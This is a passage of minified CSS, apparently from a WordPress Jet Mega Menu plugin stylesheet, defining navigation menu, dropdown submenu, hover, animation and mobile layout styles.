nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.jet-custom-nav>.jet-custom-nav__item{position:relative;margin-bottom:1px}.jet-custom-nav>.jet-custom-nav__item.jet-custom-nav-mega-sub-position-default{position:static}.jet-custom-nav>.jet-custom-nav__item.jet-custom-nav-mega-sub-position-relative-item{position:relative}.jet-custom-nav>.jet-custom-nav__item>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:10px 15px;background-color:#54595f;-webkit-transition:.5s cubic-bezier(.48, .01, .5, .99);transition:all .5s cubic-bezier(.48, .01, .5, .99)}.jet-custom-nav .jet-custom-nav__item.hover-state>.jet-custom-nav__mega-sub,.jet-custom-nav .jet-custom-nav__item.hover-state>.jet-custom-nav__sub{opacity:1;visibility:visible;pointer-events:auto}body[data-elementor-device-mode=mobile] .jet-custom-nav .jet-custom-nav__item.hover-state>.jet-custom-nav__mega-sub,body[data-elementor-device-mode=mobile] .jet-custom-nav .jet-custom-nav__item.hover-state>.jet-custom-nav__sub{height:auto}.jet-custom-nav .jet-menu-link-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-item-align:stretch;align-self:stretch;color:#fff;font-size:14px}.jet-custom-nav .jet-menu-link-text .jet-custom-item-desc{display:block;font-size:12px;font-style:italic}.jet-custom-nav .jet-menu-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 10px 0 0;color:#fff;border-radius:50%;width:22px;height:22px}.jet-custom-nav .jet-menu-icon:before{font-size:12px;color:#7a7a7a}.jet-custom-nav .jet-menu-icon svg{fill:currentColor;height:auto}.jet-custom-nav .jet-menu-icon svg path{fill:currentColor}.jet-custom-nav .jet-menu-badge{margin:0 0 0 10px;width:0;line-height:1;-webkit-transform:translate(var(--jmm-menu-badge-offset-x,10px),var(--jmm-menu-badge-offset-y,-10px));-ms-transform:translate(var(--jmm-menu-badge-offset-x,10px),var(--jmm-menu-badge-offset-y,-10px));transform:translate(var(--jmm-menu-badge-offset-x,10px),var(--jmm-menu-badge-offset-y,-10px))}.jet-custom-nav .jet-menu-badge .jet-menu-badge__inner{padding:3px;background-color:#fff;color:#7a7a7a;display:inline-block}.jet-custom-nav .jet-menu-badge .jet-menu-badge__inner svg{height:auto;max-width:24px}.jet-custom-nav .jet-dropdown-arrow{position:absolute;right:15px;color:#fff;font-size:8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:18px;height:18px;border-radius:50%;background-color:#fff}.jet-custom-nav .jet-dropdown-arrow svg{fill:currentColor;width:12px;height:auto}.jet-custom-nav .jet-dropdown-arrow svg path{fill:currentColor}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item>a,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>a{text-align:right}body:not(.rtl) .jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item>a,body:not(.rtl) .jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>a{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item>a .jet-menu-icon,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>a .jet-menu-icon{margin:0 0 0 10px}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item>a .jet-menu-badge,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>a .jet-menu-badge{direction:rtl;margin:0 10px 0 0}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item>a .jet-dropdown-arrow,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>a .jet-dropdown-arrow{left:15px;right:auto}.jet-custom-nav__mega-sub,.jet-custom-nav__sub{display:block;position:absolute;margin:0;background-color:#fff;list-style:none;top:0;left:100%;-webkit-box-shadow:2px 2px 5px rgba(0,0,0,.2);box-shadow:2px 2px 5px rgba(0,0,0,.2);opacity:0;visibility:hidden;-webkit-transition:opacity .3s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear .1s;transition:opacity .3s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear .1s;pointer-events:none;z-index:99}.jet-custom-nav__mega-sub:before,.jet-custom-nav__sub:before{content:"";position:absolute;top:0;right:100%;bottom:0}body[data-elementor-device-mode=mobile] .jet-custom-nav__mega-sub,body[data-elementor-device-mode=mobile] .jet-custom-nav__sub{position:relative;min-width:0!important;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;left:0;height:0}body[data-elementor-device-mode=mobile] .jet-custom-nav__mega-sub:before,body[data-elementor-device-mode=mobile] .jet-custom-nav__sub:before{content:none}body[data-elementor-device-mode=mobile] .jet-custom-nav .jet-custom-nav__item:not(.hover-state) .jet-custom-nav__mega-sub,body[data-elementor-device-mode=mobile] .jet-custom-nav .jet-custom-nav__item:not(.hover-state) .jet-custom-nav__sub{padding:0;margin:0;border:none}.jet-custom-nav__mega-sub{width:500px}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__mega-sub{left:auto;right:100%}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__mega-sub:before{left:100%;right:auto}body[data-elementor-device-mode=mobile] .jet-custom-nav__mega-sub{width:100%!important;max-width:100%}.elementor-editor-active .elementor.elementor-edit-mode .jet-custom-nav__mega-sub>.elementor>.elementor-inner{margin-top:0}.jet-custom-nav__sub{min-width:250px}.jet-custom-nav__sub.inverse-side{left:auto;right:100%}.jet-custom-nav__sub.inverse-side:before{left:100%;right:auto}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{left:auto;right:100%}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub:before,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub:before{left:100%;right:auto}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub.inverse-side,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub.inverse-side{right:auto;left:100%}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub.inverse-side:before,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub.inverse-side:before{left:auto;right:100%}.jet-custom-nav__sub .jet-custom-nav__item{position:relative}.jet-custom-nav__sub .jet-custom-nav__item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:10px 15px;background-color:#54595f;-webkit-transition:.5s cubic-bezier(.48, .01, .5, .99);transition:all .5s cubic-bezier(.48, .01, .5, .99)}.jet-custom-nav__sub .jet-custom-nav__item a .jet-menu-link-text{color:#fff}.jet-custom-nav__sub .jet-custom-nav__item.hover-state>a{background-color:#54595f}.jet-custom-nav__sub .jet-custom-nav__item.hover-state>a .jet-menu-link-text{color:#fff}.jet-custom-nav--animation-none>.jet-custom-nav__item>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-none>.jet-custom-nav__item>.jet-custom-nav__sub,.jet-custom-nav--animation-none>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transition:none;transition:none}.jet-custom-nav--animation-move-up>.jet-custom-nav__item>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-up>.jet-custom-nav__item>.jet-custom-nav__sub,.jet-custom-nav--animation-move-up>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s}body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-up>.jet-custom-nav__item>.jet-custom-nav__mega-sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-up>.jet-custom-nav__item>.jet-custom-nav__sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-up>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.jet-custom-nav--animation-move-up>.jet-custom-nav__item.hover-state.hover-state>.jet-custom-nav__sub,.jet-custom-nav--animation-move-up>.jet-custom-nav__item.hover-state>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-up>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item.hover-state>.jet-custom-nav__sub{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.jet-custom-nav--animation-move-down>.jet-custom-nav__item>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-down>.jet-custom-nav__item>.jet-custom-nav__sub,.jet-custom-nav--animation-move-down>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);-webkit-transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s}body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-down>.jet-custom-nav__item>.jet-custom-nav__mega-sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-down>.jet-custom-nav__item>.jet-custom-nav__sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-down>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.jet-custom-nav--animation-move-down>.jet-custom-nav__item.hover-state.hover-state>.jet-custom-nav__sub,.jet-custom-nav--animation-move-down>.jet-custom-nav__item.hover-state>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-down>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item.hover-state>.jet-custom-nav__sub{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.jet-custom-nav--animation-move-left>.jet-custom-nav__item>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-left>.jet-custom-nav__item>.jet-custom-nav__sub,.jet-custom-nav--animation-move-left>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);-webkit-transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s}body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-left>.jet-custom-nav__item>.jet-custom-nav__mega-sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-left>.jet-custom-nav__item>.jet-custom-nav__sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-left>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.jet-custom-nav--animation-move-left>.jet-custom-nav__item.hover-state.hover-state>.jet-custom-nav__sub,.jet-custom-nav--animation-move-left>.jet-custom-nav__item.hover-state>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-left>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item.hover-state>.jet-custom-nav__sub{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.jet-custom-nav--animation-move-right>.jet-custom-nav__item>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-right>.jet-custom-nav__item>.jet-custom-nav__sub,.jet-custom-nav--animation-move-right>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px);-webkit-transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s}body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-right>.jet-custom-nav__item>.jet-custom-nav__mega-sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-right>.jet-custom-nav__item>.jet-custom-nav__sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-right>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.jet-custom-nav--animation-move-right>.jet-custom-nav__item.hover-state.hover-state>.jet-custom-nav__sub,.jet-custom-nav--animation-move-right>.jet-custom-nav__item.hover-state>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-right>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item.hover-state>.jet-custom-nav__sub{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.jet-mega-menu{position:relative;width:100%;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.jet-mega-menu.jet-mega-menu--inited{opacity:1;pointer-events:auto}.jet-mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:var(--jmm-dropdown-toggle-icon-size, 16px);width:var(--jmm-dropdown-toggle-size,36px);height:var(--jmm-dropdown-toggle-size,36px);cursor:pointer}.jet-mega-menu-toggle__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mega-menu-list{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;list-style:none;padding:0;margin:0}.jet-mega-menu-roll-up{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mega-menu-item{position:relative;-webkit-transform-origin:0;-ms-transform-origin:0;transform-origin:0}.jet-mega-menu-item[hidden]{display:none}.jet-mega-menu-item__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:var(--jmm-items-dropdown-gap,5px);cursor:pointer}.jet-mega-menu-item__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;gap:var(--jmm-items-icon-gap,10px)}.jet-mega-menu-item__dropdown{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:center;align-self:center;min-width:18px;min-height:18px;font-size:var(--jmm-top-item-dropdown-icon-size)}.jet-mega-menu-item__dropdown svg{width:1em;height:1em}.jet-mega-menu-item__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:center;align-self:center}.jet-mega-menu-item__icon svg{width:1em;height:1em}.jet-mega-menu-item__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.jet-mega-menu-item__label{white-space:nowrap}.jet-mega-menu-item__badge{position:absolute;right:0;bottom:100%;text-align:center;white-space:nowrap;line-height:1;-webkit-transform:translate(var(--jmm-menu-badge-offset-x,0),var(--jmm-menu-badge-offset-y,0));-ms-transform:translate(var(--jmm-menu-badge-offset-x,0),var(--jmm-menu-badge-offset-y,0));transform:translate(var(--jmm-menu-badge-offset-x,0),var(--jmm-menu-badge-offset-y,0))}.jet-mega-menu-item__badge svg{max-width:24px;height:auto}.jet-mega-menu-sub-menu>.jet-mega-menu-sub-menu__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;list-style:none;margin:0}.jet-mega-menu-mega-container{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;max-width:100vw}.jet-mega-menu.jet-mega-menu--layout-horizontal{max-width:100%}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--roll-up .jet-mega-menu-list{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu{left:0;right:auto}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu.jet-mega-menu-sub-menu--inverse{right:0;left:auto}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu .jet-mega-menu-item--default>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu .jet-mega-menu-sub-menu{left:100%;right:auto}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu .jet-mega-menu-sub-menu.jet-mega-menu-sub-menu--inverse{right:100%;left:auto}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu{left:auto;right:0}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu.jet-mega-menu-sub-menu--inverse{right:auto;left:0}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu .jet-mega-menu-item--default>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu .jet-mega-menu-sub-menu{left:auto;right:100%}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu .jet-mega-menu-sub-menu.jet-mega-menu-sub-menu--inverse{right:auto;left:100%}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-toggle{display:none}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-container{display:block}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:var(--jmm-top-items-hor-align,flex-start);-ms-flex-pack:var(--jmm-top-items-hor-align,flex-start);justify-content:var(--jmm-top-items-hor-align,flex-start);-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;gap:var(--jmm-top-items-gap,0);padding-top:var(--jmm-top-menu-ver-padding,0);padding-left:var(--jmm-top-menu-hor-padding,0);padding-bottom:var(--jmm-top-menu-ver-padding,0);padding-right:var(--jmm-top-menu-hor-padding,0);background-color:var(--jmm-top-menu-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__inner{padding-top:var(--jmm-top-items-ver-padding,5px);padding-left:var(--jmm-top-items-hor-padding,10px);padding-bottom:var(--jmm-top-items-ver-padding,5px);padding-right:var(--jmm-top-items-hor-padding,10px);background-color:var(--jmm-top-item-bg-color,initial)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__icon{color:var(--jmm-top-item-icon-color,inherit);font-size:var(--jmm-top-items-icon-size, inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__title{color:var(--jmm-top-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__desc{font-size:80%}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__badge{color:var(--jmm-top-item-badge-color,inherit);font-size:80%}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__dropdown{color:var(--jmm-top-item-dropdown-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item:hover>.jet-mega-menu-item__inner{background-color:var(--jmm-top-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-top-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-top-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-top-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-top-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner{background-color:var(--jmm-top-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-top-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-top-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-top-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-top-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner{background-color:var(--jmm-top-active-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-top-active-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-top-active-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-top-active-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-top-active-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item--top-level>.jet-mega-menu-sub-menu>.jet-mega-menu-sub-menu__list{margin-top:var(--jmm-sub-menu-offset,0)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu{position:absolute;top:100%;min-width:200px;z-index:998}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu__list{gap:var(--jmm-sub-items-gap,0);padding-top:var(--jmm-sub-menu-ver-padding,0);padding-left:var(--jmm-sub-menu-hor-padding,0);padding-bottom:var(--jmm-sub-menu-ver-padding,0);padding-right:var(--jmm-sub-menu-hor-padding,0);background-color:var(--jmm-sub-menu-bg-color,#fff);border-top-left-radius:var(--jmm-sub-menu-top-left-radius,initial);border-top-right-radius:var(--jmm-sub-menu-top-right-radius,initial);border-bottom-right-radius:var(--jmm-sub-menu-bottom-right-radius,initial);border-bottom-left-radius:var(--jmm-sub-menu-bottom-left-radius,initial)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item__inner{padding-top:var(--jmm-sub-items-ver-padding,5px);padding-left:var(--jmm-sub-items-hor-padding,10px);padding-bottom:var(--jmm-sub-items-ver-padding,5px);padding-right:var(--jmm-sub-items-hor-padding,10px);background-color:var(--jmm-sub-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item__icon{color:var(--jmm-sub-item-icon-color,inherit);font-size:var(--jmm-sub-items-icon-size, inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item__icon svg{width:var(--jmm-sub-items-icon-size,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item__title{color:var(--jmm-sub-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item__desc{font-size:80%}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item__badge{color:var(--jmm-sub-item-badge-color,inherit);font-size:80%}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item__dropdown{color:var(--jmm-sub-item-dropdown-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner{background-color:var(--jmm-sub-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner 